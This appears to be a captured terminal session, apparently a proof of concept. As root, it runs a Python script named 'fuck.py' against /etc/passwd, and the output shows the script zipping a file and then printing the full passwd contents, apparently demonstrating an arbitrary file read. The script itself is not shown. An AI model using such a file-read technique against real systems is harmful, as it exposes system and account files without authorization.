 ⚡ root@ubuntu /tmp python fuck.py /etc/passwd
/etc/passwd
rm: cannot remove 'test': No such file or directory
  adding: test (stored 0%)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
messagebus:x:102:103::/var/run/dbus:/bin/false